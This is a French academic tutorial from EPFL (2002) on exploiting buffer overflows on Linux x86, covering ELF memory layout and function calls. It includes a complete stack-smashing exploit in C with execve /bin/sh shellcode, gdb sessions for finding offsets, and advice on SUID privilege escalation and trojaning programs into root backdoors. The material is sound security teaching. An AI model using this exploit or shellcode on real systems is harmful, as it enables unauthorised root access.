

ÉCOLE POLYTECHNIQUE
FÉDÉRALE DE LAUSANNE

# Exploitation avancée de buffer overflows

**-**

*Olivier GAY, Security and Cryptography Laboratory (LASEC)*
*Département d'Informatique de l'EPFL*

olivier.gay@epfl.ch

28 juin 2002

# Table des matières

# 1. Introduction

« *Le commencement de toutes les sciences, c'est l'étonnement de ce que les choses sont ce qu'elles sont.* », *Aristote*

Les problèmes liés aux buffer overflows représentent 60% des annonces de sécurité du CERT ces dernière années. Il s'agit actuellement du vecteur d'attaques le plus courant dans les intrusions des systèmes informatiques et cela particulièrement pour les attaques à distances. Une étude sur la liste de diffusion Bugtraq en 1999 a révélé qu'approximativement 2/3 des personnes inscrites pensaient que les buffers overflows étaient les causes premières des failles de sécurité informatique. Malgré que ces failles aient été discutées et expliquées, des erreurs de ce types surgissent encore fréquemment dans les listes de diffusion consacrées à la sécurité. En effet certains overflows, dû à leur nature difficilement détectable et dans certains cas même pour des programmeurs chevronnés, sont encore présents dans les programmes qui nous entourent.

Les erreurs de code ont été à la tête de catastrophes importantes : parmi les plus connus, il y a l'échec de la mission du Mars Climate Orbiter ou le crash 40 secondes seulement après le démarrage de la séquence de vol de la première Ariane 5 (Ariane 501) en 1996, après un développement d'un coût de quelques 7 milliards de dollars (le problème était un overflow lors de la conversion d'un integer 64 bits à un integer signé de 16 bits).

Des estimations nous indiquent qu'il y a entre 5 et 15 erreurs pour 1000 lignes de code. Les programmes deviennent maintenant de plus en plus gros en taille et de plus en complexe. La dialectique est implacable car plus un programme est gros, plus il est complexe, plus le nombre d'erreurs augmente et donc plus il y a d'erreurs de sécurité. Tout porte donc à penser que les buffer overflows ne vont pas disparaître dans les années à venir mais que leur nombre va plutôt augmenter.

Depuis la sortie en 1996, de l'article d'Aleph One dans le magazine éléctronique Phrack, qui détaille cette catégorie de faille, plusieurs recherches ont été effectuées pour contrer ces attaques. Bien qu'il existe une multitude d'articles portant sur les traditionnels stack overflows, il n'y en a malheureusement que peu qui traitent des attaques plus évoluées sur les buffer overflows. Nous essayons dans cet article d'expliquer les méthodes les plus récentes d'exploitation avancée de buffer overflows. Pour ce faire notre article se dirige sur plusieurs axes et décrit :

- quelles constructions de codes sont susceptibles d'induire des buffer overflows dans des programmes
- l'incidence des segments mémoires (stack, heap, bss…) où ont lieu les débordements sur l'exploitabilité de la faille
- les différentes méthodes pour rediriger le flux d'exécution du programme
- comment contourner certaines protections mises en place pour empêcher l'exploitation des buffer overflows

Chaque chapitre est généralement accompagné de code qui démontre une technique d'exploitation ou d'exemples réels de programmes qui contenait un type d'overflow désastreux pour la sécurité. Les exemples de codes mis à disposition se retrouvent enb fin de ce rapport (dans la partie Annexes) et peuvent être compilés avec Linux sur les processeurs x86. Des notes sont indiquées dans les chapitres pour expliquer les incidences que peuvent avoir certaines différences liées au processeur, au compilateur ou au système d'exploitation sur l'exploitation d'une faille.

# 2. Généralités

*"Hacking is, very simply, asking a lot of questions and refusing to stop asking",*

Emmanuel Goldstein

Pour créer des exploits et comprendre leur action, il est nécessaire de connaître plusieurs concepts des Systèmes d'Exploitation, comme l'organisation de la mémoire, la structure des fichiers exécutables et les phases de la compilation. Nous détaillerons ces principes dans ce chapitre pour le système d'exploitation Linux.

## 2.1 Le format ELF et l'organisation de la mémoire

Grâce au principe de mémoire virtuelle chaque programme quand il est exécuté obtient un espace mémoire entièrement isolé. La mémoire est adressée par mots (4 octets) et couvre l'espace d'adresse de 0x00000000 - 0xffffffff soit 4 Giga octets adressables. Le système d'exploitation Linux utilise, pour les programmes exécutables, le format ELF[1] (Executable Linking Format) qui est composé de plusieurs sections.

L'espace virtuel est divisée en deux zones: l'espace user (0x00000000 - 0xbfffffff) et l'espace kernel (0xc0000000 - 0xffffffff). Contrairement au kernel avec l'espace user, un processus user ne peut pas accéder à l'espace kernel. Nous allons surtout détailler cet espace user car c'est lui qui nous intéresse.

Un exécutable ELF est transformé en une image processus par le program loader. Pour créer cette image en mémoire, le program loader va mapper en mémoire tous les loadable segments de l'exécutables et des librairies requises au moyen de l'appel système mmap(). Les exécutables sont chargés à l'adresse mémoire fixe 0x08048000[2] appelée « adresse de base ».

La figure 1 montre les sections principales d'un programme en mémoire. La section .text de la figure correspond au code du programme, c'est-à-dire aux instructions. Dans la section .data sont placées les données globales initialisées (dont les valeurs sont connus à la compilation) et dans la section .bss les données globales non-initialisées. Ces deux zones sont réservées et connues dès la compilation. Une variable locale static (la définition de la variable est précédé mot-clé static) initialisée se retrouve dans la section .data et une variable locale static non initialisée se retrouve dans la section .bss.

---

[1] Ce format est supporté par la majorité des systèmes d'exploitation Unix : FreeBSD, IRIX, NetBSD, Solaris ou UnixWare
[2] Pour comparaison, cette adresse est par exemple 0x10000 pour les exécutables Sparc V8 (32 bits) et 0x100000000 pour les exécutables Sparc V9 (64 bits)

La pile quant à elle contient les variables locales automatiques (par défait une variable locale est automatique). Elle fonctionne selon le principe LIFO (Last in First Out), premier entré premier sorti et croît vers les adresses basses de la mémoire. A l'exécution d'un programme ses arguments (argc et argv) ainsi que les variables d'environnement sont aussi stockés dans la pile.

Les variables allouées dynamiquement par la fonction malloc() sont stockées dans le heap.



*figure 1.*

Nous allons voir quelques déclarations de variables et leur location en mémoire:

```
int var1;                    // bss
char var2[] = "buf1";        // data

main(){

int var3;                    // stack
static int var4;             // bss
static char var5[] = "buf2"; // data
char * var6;                 // stack
var6 = malloc( 512 );        // heap

}
```

La commande size permet de connaître les différentes sections d'un programme ELF et de leur adresse mémoire.

```
ouah@weed:~/heap2$ size -A -x /bin/ls
/bin/ls  :
section          size        addr
.interp          0x13    0x80480f4
.note.ABI-tag    0x20    0x8048108
.hash            0x258   0x8048128
.dynsym          0x510   0x8048380
.dynstr          0x36b   0x8048890
```

```
.gnu.version       0xa2    0x8048bfc
.gnu.version_r     0x80    0x8048ca0
.rel.got           0x10    0x8048d20
.rel.bss           0x28    0x8048d30
.rel.plt           0x230   0x8048d58
.init              0x25    0x8048f88
.plt               0x470   0x8048fb0
.text              0x603c  0x8049420
.fini              0x1c    0x804f45c
.rodata            0x2f3c  0x804f480
.data              0xbc    0x80533bc
.eh_frame          0x4     0x8053478
.ctors             0x8     0x805347c
.dtors             0x8     0x8053484
.got               0x12c   0x805348c
.dynamic           0xa8    0x80535b8
.sbss              0x0     0x8053660
.bss               0x2a8   0x8053660
.comment           0x3dc         0x0
.note              0x208         0x0
Total              0xade9
```

(Des informations similaires mais plus détaillées peuvent être obtenues avec les commandes readelf –e ou objdump -h). Nous voyons apparaître l'adresse en mémoire et la taille (en bytes) des sections qui nous intéressent : .text, .data et .bss. D'autres sections, comme .plt, .got ou .dtors seront décrites dans les chapitres suivants.

## 2.2 L'appel de fonction avec le compilateur gcc

Nous allons voir comment est fait l'appel d'une fonction en assembleur dans un programme compilé avec gcc au moyen d'un programme qui nous servira d'exemple.

```
void foo(int i, int j){
int a = 1;
int b = 2;
return;
}

main(){
foo(5,6);
}
```

Le programme appelle une fonction foo() avec plusieurs arguments. Désassemblons ce programme au moyen du débugger gdb, pour voir comment se passe l'appel, l'entrée et la sortie d'une fonction ainsi que comment sont gérés les arguments et les variables locales d'une fonction.

```
ouah@weed:~/chap2$ gdb tst -q
(gdb) disassemble main
Dump of assembler code for function main:
0x80483d8 <main>:       push    %ebp
0x80483d9 <main+1>:     mov     %esp,%ebp
0x80483db <main+3>:     sub     $0x8,%esp
0x80483de <main+6>:     add     $0xfffffff8,%esp
```

```
0x80483e1 <main+9>:      push   $0x6
0x80483e3 <main+11>:     push   $0x5
0x80483e5 <main+13>:     call   0x80483c0 <foo>
0x80483ea <main+18>:     add    $0x10,%esp
0x80483ed <main+21>:     leave
0x80483ee <main+22>:     ret
0x80483ef <main+23>:     nop
End of assembler dump.
(gdb) disassemble foo
Dump of assembler code for function foo:
0x80483c0 <foo>:         push   %ebp
0x80483c1 <foo+1>:       mov    %esp,%ebp
0x80483c3 <foo+3>:       sub    $0x18,%esp
0x80483c6 <foo+6>:       movl   $0x1,0xfffffffc(%ebp)
0x80483cd <foo+13>:      movl   $0x2,0xfffffff8(%ebp)
0x80483d4 <foo+20>:      jmp    0x80483d6 <foo+22>
0x80483d6 <foo+22>:      leave
0x80483d7 <foo+23>:      ret
End of assembler dump.
```

Nous voyons donc ci-dessus les fonctions main() et foo() désassemblées.

## Appel d'une fonction

Dans notre programme, la fonction foo() est appelée avec les paramètres 5 et 6. En assembleur, cela est accompli ainsi :

```
0x80483e1 <main+9>:      push   $0x6
0x80483e3 <main+11>:     push   $0x5
0x80483e5 <main+13>:     call   0x80483c0 <foo>
```

En <main+9>, l'appel de la fonction commence. On empile d'abord avec l'instruction push les arguments de la fonction en commençant par le dernier. On saute ensuite au moyen de l'instruction call dans le code de la fonction foo(). L'instruction call ne fait pas que sauter à l'adresse désiré, avant elle sauve le registre %eip dans la pile. Ainsi, quand on sortira de la fonction foo(), le programme saura où revenir pour continuer l'exécution dans main().

## Prologue d'une fonction

Le prologue d'une fonction correspond aux premières instructions exécutées dans la fonction soit depuis <foo>. Soit :

```
0x80483c0 <foo>:         push   %ebp
0x80483c1 <foo+1>:       mov    %esp,%ebp
0x80483c3 <foo+3>:       sub    $0x18,%esp
```

En <foo> nous sauvons d'abord le registre frame pointer (%ebp) sur la pile. Il s'agit du frame pointer de la fonction d'avant. Ainsi, quand nous sortirons de la fonction foo() le frame pointer pourra être remis à sa valeur sauvée. En <foo+1>, nous mettons à jour le registre frame pointer, au début de la frame qui va commencer et qui est la frame pour la fonction. En <foo+3>, nous réservons ensuite la place pour les variables locales. La valeur 0x18 indique que 24 bytes ont été réservé pour nos 2 int (2*4 bytes), cela est plus que suffisant mais gcc (2.95.3) réserve au minimum 24 bytes. Si nous avions plus que 24 bytes de variables locales, il aurait donc fallu soustraire (la pile croît vers le bas) plus de bytes. Le compilateur gcc réserve pour chaque frame un espace dans la pile de taille multiple de 4.

Epilogue d'une fonction

L'épilogue correspond à la sortie de la fonction foo(). Elle doit alors retourner au bon endroit et restituer le frame pointer sauvegardé par le prologue de la fonction. Le prologue est effectué par ces deux instructions :

```
0x80483d6 <foo+22>:    leave
0x80483d7 <foo+23>:    ret
```

L'instruction leave est équivalente aux deux instructions suivantes :

```
mov    %ebp,%esp
pop    %ebp
```

Il s'agit de l'opération inverse de celle effectuée dans le prologue. On ramène le sommet de la pile au niveau du frame pointer puis on restitue le frame pointeur sauvegardé dans %ebp.

La dernière instruction, ret, retourne à l'endroit juste après l'appel de la fonction foo() grâce à la valeur de retour stockée en pile durant l'appel. Enfin, au retour de la fonction, en <main+18> :

```
0x80483ea <main+18>:    add    $0x10,%esp
```

On remet la pile en place pour revenir à la situation d'avant l'empilement des arguments de foo() pour l'appel.

# 3. Stack Overflows

*« Vous serez comme des dieux »,*
*Genèse, chap III*

## 3.1 Historique

Le problème des buffer overflows et leur exploitation n'est pas nouveau. Leur existence se situe aux tout débuts de l'architecture Von-Neumann-1. Selon C. Cowan, des anecdotes situent les premiers exploits de buffer overflow dans les années 1960 sur OS/360. En 1988, un événement a secoué le monde informatique quand Robert J. Morris a été la cause de la paralysie de 10% de tous les ordinateurs d'Internet quand il a propagé son vers malicieux, « l'Inet Worm » (cet événement a par ailleurs été à l'origine de la création du CERT). Ce vers s'introduisait dans les serveurs en exploitant des failles de Sendmail et de fingerd sur des ordinateurs 4.2 ou 4.3 de BSD Unix sur architecture VAX et SunOS sur architecture Sun-3. Parmi plusieurs failles classiques que le worm exploitait, il exploitait un buffer overflow sur les serveurs fingerd. Ce-dernier interceptait les données d'utilisateurs distants au moyen de la fonction `gets()`. Cette fonction est une fonction dangereuse et à ne jamais utiliser car il est impossible quand elle est appelée de contrôler que l'utilisateur n'envoie pas plus de données que prévues. Dans le cas de l'inet worm, il envoyait, dans un buffer de 512 bytes, une requête de 536 bytes qui en écrasant des données critiques lui permettait d'obtenir un shell sur l'ordinateur distant.

Fin 1995, Mudge du groupe L0pht (futur atstake) est le premier à écrire un texte traitant de l'exploitation des buffer overflow. Mais c'est un an plus tard, qu'Aleph One (l'iniateur de la liste de diffusion Bugtraq) écrit pour le magazine éléctronique phrack l'article « Smashing the stack for fun and profit » qui est encore actuellement le texte de référence pour comprendre et exploiter des buffers overflows. L'histoire des buffer overflows ne s'est toutefois pas arrêté après ce texte et plusieurs classes d'overflows ont pu être exploitées grâce au développement de nouvelles techniques d'exploitation.

## 3.2 Définition

Avant d'entrer dans le monde de l'exploitation des overflows, intéressons-nous à ce qu'est exactement un buffer overflow. Un buffer overflow est la situation qui se produit quand dans un programme on place dans un espace mémoire plus de données qu'il ne peut en contenir. Dans ce genre de situations, les données sont quand même insérées en mémoires même si elles écrasent des données qu'elles ne devraient pas. En écrasant des données critiques du programme, ces données qui débordent amènent généralement le programme à crasher. Ce simple fait est déjà grave si l'on pense à des serveurs qui ne peuvent ainsi plus remplir leur tâche. Plus grave, en écrasant certaines données, on peut arriver à prendre le contrôle du programme ce qui peut s'avérer désastreux si celui-ci tourne avec des droits privilégiés par exemple. Nous voyons ici un exemple de programme vulnérable qui contient un buffer overflow :

```
 1  #include <stdio.h>
 2
 3
 4  main (int argc, char *argv[])
 5  {
 6      char buffer[256];
 7
 8      if (argc > 1)
 9          strcpy(buffer,argv[1]);
10  }
```

Ce programme ne fait rien de plus que de prendre le premier argument de la ligne commande et de le placer dans un buffer. A aucun endroit du programme, la taille de l'argument de la ligne de commande n'a été contrôlée pour qu'il soit plus petit que le buffer qui l'accueille. Le problème arrive quand l'utilisateur donne un argument plus grand que le buffer qui lui est réservé :

```
ouah@weed:~$ ./vuln1 `perl -e 'print "A"x300'`
Segmentation fault
```

Le programme écrit en dehors du buffer réservé qui fait crasher le programme. Nous verrons plus loin comment rediriger le cours d'exécution du programme à notre faveur.

## 3.3 Exploitation

Nous allons maintenant voir comment exploiter le programme précédent qui contenait un buffer overflow. Grâce au chapitre 2, nous savons que notre buffer vulnérable se situe sur la pile et qu'il est directement suivi en mémoire par le frame pointer et l'adresse de retour de la fonction dans laquelle est définie buffer (soit main()). Notre but est donc d'écraser cette adresse de retour pour rediriger le programme. Notre buffer ayant une taille de 256 octets, 264 bytes suffisent pour écraser cette adresse de retour par une adresse de notre choix. Il convient de remarquer que les variables en mémoires sont paddées à 4 octets. Ainsi si notre buffer avait 255 éléments au lieu de 256, il occuperait quand même 256 octets dans la pile. Avec le débuggeur gdb, nous allons vérifier cette affirmation. Tout d'abord, il nous faut activer la création de fichiers core lors de segfault d'un programme.

```
ouah@weed:~/chap2$ ulimit -c 100000
```

Exécutons notre programme vulnérable de manière à écraser l'adresse de retour par la valeur 0x41414141 (« AAAA » en ASCII).

```
ouah@weed:~$ ./vuln1 `perl -e 'print "B"x260`AAAA
Segmentation fault (core dumped)
```

Le fichier core a été dumpé dans le répertoire du programme vulnérable. Lançons maintenant gdb sur le fichier core afin de pouvoir l'analyser.

```
ouah@weed:~$ ./vuln1 `perl -e 'print "B"x260'`AAAA
Segmentation fault (core dumped)
ouah@weed:~$ gdb -c core -q
```

```
Core was generated by `./vuln1
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BB'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) p $eip
$1 = (void *) 0x41414141
(gdb) p $esp
$2 = (void *) 0xbffff834
```

La ligne #0  0x41414141 in ?? () nous indique à quel endroit du programme l'on se trouvait lorsque le signal segfault a été reçu. Le programme reçoit un signal segfault car l'adresse 0x41414141 n'est pas accessible. La valeur du registre %eip nous confirme que nous avons pu rediriger le programme vulnérable à l'adresse de notre choix! Notre but est maintenant de profiter de cette situation pour faire exécuter au programme ce que nous voulons. Le mieux que nous pouvons espérer est l'exécution d'un shell car ainsi les commandes qui y seront lancées, le seront avec les privilèges du programme vulnérable. Par exemple, si notre programme vulnérable est SUID root et que nous somme simple user, les commandes exécutées dans ce shell auront les privilèges du root.

La ligne de commande Unix ne nous interdit pas de passer des valeurs binaires non ASCII. Notre buffer a une taille de 256 octets, cela est amplement suffisant pour y caser un petit programme assembleur qui exécute un shell. Ce programme est communément appelé 'shellcode' car sa fonction est généralement de lancer un shell. Il n'est pas nécessaire de coder soit-même le shellcode, des shellcodes génériques pour différentes architectures ont déjà été programmés.

Le shellcode est injecté dans le buffer vulnérable avant la nouvelle adresse de retour. Un des avantages de le placer à cet endroit plutôt qu'après notre adresse de retour, est que nous sommes ainsi sûr que, hormis d'écraser le frame pointer sauvé et l'adresse de retour, notre exploit n'écrase aucune autre donnée du programme. Enfin, il reste à déterminer l'adresse en mémoire du shellcode et de l'utiliser comme nouvelle adresse de retour de la fonction main().

Il serait trivial de déterminer un candidat pour l'adresse de retour en lançant gdb sur le programme vulnérable: en plaçant un breakpoint dans la fonction main() et en exécutant le programme, on obtient facilement l'adresse du buffer. Malheureusement, les conditions pour tracer le programme vulnérable (voir chapitre 3.42) sont rarement rencontrées.

La méthode utilisée dans l'exploit tenter d'estimer cette adresse du shellcode. Les lignes qui suivent sont celles de l'exploit et sont décrites plus bas.

```
1  /*
2   * classic get_sp() stack smashing exploit
3   * Usage: ./ex1 [OFFSET]
4   * for vuln1.c by OUAH (c) 2002
5   * ex1.c
6   */
7
8  #include <stdio.h>
9  #include <stdlib.h>
```

```
10
11   #define PATH "./vuln1"
12   #define BUFFER_SIZE 256
13   #define DEFAULT_OFFSET 0
14   #define NOP 0x90
15
16   u_long get_sp()
17   {
18      __asm__("movl %esp, %eax");
19
20   }
21
22   main(int argc, char **argv)
23   {
24      u_char execshell[] =
25         "\xeb\x24\x5e\x8d\x1e\x89\x5e\x0b\x33\xd2
                           \x89\x56\x07\x89\x56\x0f"
26         "\xb8\x1b\x56\x34\x12\x35\x10\x56\x34\x12
                           \x8d\x4e\x0b\x8b\xd1\xcd"
27      "\x80\x33\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff/bin/sh";
28
29      char *buff, *ptr;
30      unsigned long *addr_ptr, ret;
31
32      int i;
33      int offset = DEFAULT_OFFSET;
34
35      buff = malloc(4096);
36      if(!buff)
37      {
38         printf("can't allocate memory\n");
39         exit(0);
40      }
41      ptr = buff;
42
43      if (argc > 1) offset = atoi(argv[1]);
44      ret = get_sp() + offset;
45
46      memset(ptr, NOP, BUFFER_SIZE-strlen(execshell));
47      ptr += BUFFER_SIZE-strlen(execshell);
48
49      for(i=0;i < strlen(execshell);i++)
50         *(ptr++) = execshell[i];
51
52      addr_ptr = (long *)ptr;
53      for(i=0;i < (8/4);i++)
54         *(addr_ptr++) = ret;
55      ptr = (char *)addr_ptr;
56      *ptr = 0;
57
58      printf ("Jumping to: 0x%x\n", ret);
59      execl(PATH, "vuln1", buff, NULL);
60   }
```

Commençons par la fin : à la ligne 59, avec la fonction execl() on appelle le
programme vulnérable avec l'argument buff qui va nous permettre de l'exploiter. Cet
argument est appelé payload car qu'il contient toutes les informations nécessaires à
l'exploitation, dont le shellcode et la nouvelle adresse de retour. L'exploit se charge
de contruire ce payload.

A la ligne 12, BUFFER_SIZE représente la taille du buffer à overflower du programme vulnérable. Le payload, défini à la ligne 35, a une taille de BUFSIZE+2*4+1 octets, soit la taille du buffer plus 2*4 bytes pour le frame pointer et l'adresse de retour et un dernier octet pour le 0 qui termine la string.

Le buffer est d'abord rempli à la ligne 46 par la valeur 0x90. Cette valeur est celle de l'instruction assembleur NOP. Cette instruction, disponible sur la majorité des processeurs, comme son nom l'indique ne fait rien du tout. Le shellcode, aux lignes 49-50 est copié entièrement juste avant l'adresse de retour, en fin de buffer, de façon à ce qu'on ait le maximum de NOP avant le shellcode. Le shellcode que nous avons utilisé est un classique et a été codé par Aleph One. L'adresse de retour est ensuite inséré en fin du payload, ainsi que le 0 final.

Comme l'adresse de retour est estimée, les NOP du payload nous permettent de la déterminer avec une précision moindre. En effet, nous savons que si l'adresse de retour pointe dans les NOP alors notre shellcode sera exécuté.



avant l'overflow                    après l'overflow

*figure 2.*

La ligne 44, va estimer l'adresse de retour désirée en appelant notre fonction get_sp(). Cette fonction permet de récupérer le pointeur de pile %esp de l'exploit quand on se trouve dans la fonction main(). Grâce aux mécanismes de mémoire virtuelle, on suppose que cette adresse risque de ne pas trop changer dans notre programme vulnérable ce qui nous donne une indication de l'adresse mémoire du buffer vulnérable qui se trouve lui aussi dans la pile. A cette adresse on y a ajoute un OFFSET (positifif ou négatif) par défaut à 0 ou sinon à mis à la valeur du premier argument de l'exploit. Ainsi si l'exploit ne fonctionne pas, on peut toujours tâtonner en ajoutant un décalage à la fake adresse de retour pour qu'elle pointe dans les NOP.

La figure 2 montre la constitution du payload.

Nous pouvons maintenant exécuter notre exploit :

```
ouah@weed:~$ ./ex1
Jumping to: 0xbffff8cc
Illegal instruction (core dumped)
ouah@weed:~$
```

Nous voyons ici que notre exploit n'a pas fonctionné. Le programme vulnérable a sauté dans une zone mémoire où il a rencontré une instruction qu'il ne connaissait pas. Cela est dû à un mauvaise offset, ici l'offset 0, car on l'a vu plus haut, notre fake adresse de retour est seulement estimée. Changeons notre offset : nous savons que dans notre buffer vulnérable il y a plus de 200 NOPs, ce qui nous permet donc de spécifier un offset par pas de 200 pour le trouver plus facilement :

```
ouah@weed:~$ ./ex1 400
Jumping to: 0xbffffa5c
sh-2.05$
```

Bingo. Le prompt du shell a changé, on a effectivement pu faire exécuter /bin/sh à notre programme vulnérable.

Remarque : dans notre exemple, un offset de 200 faisait encore crasher le programme, mais un offset de 250 environ était suffisant pour l'exploiter.

En fait, l'offset sert surtout à la portabilité de l'exploit d'une version du système d'exploitation à une autre. On aurait aussi bien pu coder l'exploit qui prend directement cette fake adresse de retour en argument. Voyons comment en débuggant le core dumped on peut trouver directement l'offset qu'il faut ajouter.

Relançons notre exploit sans argument (soit avec un offset 0) :

```
ouah@weed:~$ ./ex1
Jumping to: 0xbffff8cc
Illegal instruction (core dumped)
ouah@weed:~$
```

Le fichier core a été dumpé dans le répertoire de programme vulnérable. Lançons maintenant gdb sur le fichier core afin de pouvoir l'analyser :

```
ouah@weed:~$ gdb -c core -q
Core was generated by `vuln1 '.
Program terminated with signal 4, Illegal instruction.
#0  0xbffff8ce in ?? ()
(gdb) x/12 0xbffff8cc
0xbffff8cc:     0xbffffc34      0xbffffc3b      0xbffffc4b
0xbffffc53
0xbffff8dc:     0xbffffc5d      0xbffffe10      0xbffffe38
0xbffffe5a
0xbffff8ec:     0xbffffe67      0xbffffe7f      0xbffffe8a
0xbffffe92
…
(gdb)
...
0xbffff9bc:     0x76003638      0x316e6c75      0x90909000
0x90909090
0xbffff9cc:     0x90909090      0x90909090      0x90909090
0x90909090
0xbffff9dc:     0x90909090      0x90909090      0x90909090
0x90909090
(gdb) p 0xbffff9cc - 0xbffff8cc
```

```
$1 = 256
```

En visualisant la mémoire à l'adresse `0xbffff8cc` nous voyons bien qu'il n'y a ni NOP, ni shellcode à cette adresse ce qui cause l'Illegal instruction. On appuie plusieurs fois sur la touche return pour visualiser les blocs de mémoire suivants. Autour de l'adresse `0xbffff9cc`, on voit apparaître les NOP dans les lesquels nous aurions aimé aterrir. La différence entre ces 2 adresses est de 256, nous pouvons donc déterminer exactement l'offset sans avoir à tâtonner. On remarque ainsi qu'un offset de 256 dans notre cas aurait été suffisant pour exploiter la vulnérabilité.

## 3.4 Propriétés des Shellcodes

Dans la section précédente, nous avons utilisé un shellcode qui exécutait un shell lors de l'exploitation de notre programme vulnérable. Nous ne détaillerons pas plus dans le cadre de ce rapport la phase d'écriture de shellcode car cela ne nous semble pas fondamental pour l'écriture d'exploits. Quelques informations à leur sujet méritent cependant d'être données. Généralement les développeurs d'exploits, ne codent pas eux-mêmes les shellcodes mais les récupère depuis le Net ou dans des cas rares y apportent des modifications minimes. En effet, la plupart du temps, il suffit d'utiliser un shellocode générique. Les shellcodes dépendent de l'architecture (code assembleur différents) et du système d'exploitation (syscall différents).

Il y a deux façon d'écrire des shellcodes : soit le code est écrit directement en assembleur soit il est d'abord programmé en langage C. En C, le programme source du shellcode est compilé avec l'option –static pour qu'il contienne le code des syscall appelés (celui d'execve() par exemple) plutôt que la référence à leur librairie dynamique.

Plusieurs modifications sont ensuite apportées au code assembleur des shellcodes afin qu'ils respectent les propriétés suivantes :

- **Une taille minimale**. L'écriture des shellcodes est optimisée pour que leur taille soit minimale, ceci afin qu'ils puissent être copiés même dans un petit buffer. Par exemple, dès le chapitre 2 nous avons éliminé la gestion des erreurs dans le shellcode (le test si exec fail) pour en réduire la taille.
- **L'absence de byte NULL**. En effet, le byte NULL agissant comme un terminateur pour les strings, le shellcode est retravaillé pour contenir aucun bytes NULL. On élimine généralement facilement les bytes NULL d'une instruction assembleur par une ou plusieurs autres instructions qui produisent un résultat équivalent.
- **PIC**. PIC signifie Position Independence Code. Le shellcode doit être « position independent ». Ceci signifie qu'il ne doit contenir aucune adresse absolue. Cela est nécessaire car l'adresse où le shellcode est injecté n'est généralement pas connue.

Pour satisfaire la dernière propriété de « position independence » souvent les shellcodes se modifient eux-même. Un tel shellcode ne pourrait donc pas être exécuté dans une page qui ne possèdent pas les droits d'écriture (exemple la section .text).

Une fois ces modifications effectuées, le programme assembleur du shellcode est généralement dumpé en une suite de valeurs héxadécimales pour être facilement intégré à l'exploit dans un tableau. Dans la suite de ce rapport, d'autres exemples de shellcodes, qui font d'autres actions que de simplement exécuter un shell, sont utilisés.

## 3.5 Programmes SUID

Dans nos tests précédents, notre programme vulnérable n'était pas suid. Les programmes suid lancés par un utilisateur différent que l'owner ne font pas de core dump. Cela s'explique pour des raisons de sécurité (exemple: si le fichier shadows est chargé en mémoire par un fichier suid root, il risque de se trouver dans le core dump). De plus les programmes suid ne peuvent pas être débuggés. La raison est qu'un utilisateur ne peut obtenir le privilège d'utiliser l'appel système `ptrace()` sur un programme SUID.

Dans ce genre de situation le hacker qui veut débugger un programme suid sur un autre ordinateur pour trouver les offsets corrects par exemple a deux solutions: en copiant (avec la commande `cp`) le programme ailleurs, il va perdre son bit suid et pourra ainsi être débuggé. Si le programme n'est pas readable il ne pourra pas être copié et le hacker dans ce cas peut ré-installer sa propre version du programme. Evidemment, il se peut alors que l'option du programme qui nous permettait l'overflow interdise au programme de s'exécuter car elle nécessite obligatoirement des droits root (dans le cas d'un programme suid root). Dans ces situations et si un petit buffer et peu de NOPs nous obligent à tester beaucoup d'offsets, le hacker peut toujours, afin de trouver un offset fonctionnel, écrire un petit shell-script qui brute-force cet offset en appelant en boucle l'exploit tout en incrémentant l'offset.

Généralement et particulièrement dans le cas de programmes serveurs vulnérables, il est plus efficace pour le hacker de reproduire un environnement semblable (même programme vulnérable, même libc, même compilateur, mêmes options de compilation, même système d'exploitation) chez lui afin de trouver les adresses ou offsets les plus proches pour réussir une exploitation.

On comprend maintenant que la qualité de deux exploits pour un même programme vulnérable se juge au taux de réussite de chacun d'eux: c'est-à-dire leur portabilité et leur efficacité.

La faille remote root deattack de sshd par exemple paraissait théorique uniquement tant le nombre de valeurs à déterminer pour l'exploiter était grand. Cependant un exploit (x2 par Teso, non-releasé encore à ce jour) qui à la fois estimait et brute-forçait certaines valeurs a pu être codé et cet exploit avait taux de réussite important.

De plus quand on parle de programmes suid, on parle généralement de programmes suid root. Il faut savoir que des programmes suid mais pas owné par root peuvent aussi amener à une escalation rapide des privilèges vers root. Prenons un overflow qui était présent dans le programme uucp qui est suid et de propriétaire uucp. Nous pouvons ainsi élevé notre uid à uucp et modifier des programmes dont l'owner est uucp. En trojanant ces programmes (exemple: uuencode/uudecode sont de owner uucp et non suid), on peut créer une backdoor root, s'ils sont appelés par root. (Exemple on envoie un mail uuencoded à root et on attend qu'il utilise la commande uudecode). Dans certains, ils n'ont même pas besoin d'être appelé directement par root, par exemple, si le programme trojan est appelé dans un crontab, dans une règle de mail sendmail.cf, etc.

Dans les tests effectués avec le programme vulnérable précédent, celui-ci pour de souplesse dans le debug n'était pas suid. La question est légitime de savoir si avec le bit suid activé, le passage des droits lors de l'exploitation se fait correctement. Nous allons donc changer le propriétaire du programme vulnérable par root, lui ajouter le bit suid, puis l'exécuter depuis notre compte user et vérifier si nous obtenons les droits root.

```
ouah@weed:~$ su
Password:
root@weed:~# chown root:root vuln1
root@weed:~# chmod 4755 vuln1
root@weed:~# exit
exit
